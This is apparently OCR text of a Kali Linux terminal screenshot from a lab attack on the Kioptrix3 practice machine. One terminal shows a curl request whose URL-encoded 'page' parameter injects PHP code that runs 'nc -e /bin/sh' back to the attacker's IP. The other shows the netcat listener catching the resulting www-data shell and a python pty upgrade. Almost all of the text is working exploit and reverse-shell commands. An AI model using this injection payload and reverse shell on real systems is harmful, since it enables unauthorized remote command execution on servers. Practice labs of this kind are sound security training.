 Applications Places Terminal Thu 15:26 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.5] from kioptrix3.com [10.0.2.7]
 38933
id
uid=33(www-data) gid=33(www-data) groups=33(www-dat
a)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl -X POST http://10.0.2.7/index.php
?page=index%27%29%3B%24%7Bsystem%28%27nc%20-e%20%2F
bin%2Fsh%2010.0.2.5%204444%27%29%7D%3B%23